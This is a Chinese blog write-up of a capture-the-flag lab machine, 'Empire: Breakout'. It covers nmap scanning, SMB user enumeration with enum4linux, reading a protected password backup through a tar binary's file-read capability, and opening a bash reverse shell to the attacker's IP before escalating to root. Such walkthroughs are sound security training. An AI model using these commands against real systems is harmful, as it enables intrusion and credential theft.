靶机:EMPIRE: BREAKOUT



攻击机:

kali linux

Linux kali 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 GNU/Linux

信息收集

nmap 192.168.1.1/24

nmap -sS -sV -A -p- 192.168.1.107

访问一下80端口

在页面源码的最底部发现了加密字符串。

这个文件很像上一篇文章里的加密。这里就不在赘述解密过程。

解密后:

.2uqPEfj3D<P'a-3

看起来像是密码。暂时先放下。看看其他两个端口。

这两端口都是登陆界面。

暂时没有思路。刚才只是拿到了密码。

再仔细看namp的扫描结果,看到目标主机开通了445 139端口的smb服务。

![]()



这里引入SMB利用命令:enum4linux。

enum4linux 192.168.1.107

发现了一个本地用户:cyber。



再拿之前解密的类似密码的字符串去登陆两个登陆界面。





20000端口的登陆成功。

然后,大家仔细看这里。这不是命令行的标志吗。

点开还真是。

那直接可以执行命令了。



开始收集命令:

这个又类似于一个密码。



再看一下那个可运行的tar文件,这里引入getcap命令。

查看一下。

貌似是任意读取文件的权限。



然后再大佬的指示下,找到了一个可疑文件,貌似是密码备份。但是普通用户没权限打开。这里就用到刚才的tar文件。

./tar -zcf pass.tar /var/backups/.old_pass.bak

再解压一下:

./tar -xvf passwd.tar

看到这个文件就成功了。

好像又是一个密码。



这里我们还需要反弹shell。

开启监听。开始执行shell。

bash -i >& /dev/tcp/192.168.1.108/4321 0>&1

成功弹出shell。



成功提权root。

这里是rOOt,刚开始我看成r00t。

这道题算是比较简单的了。知识点是新学习了getcap命令。

4449

4449

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?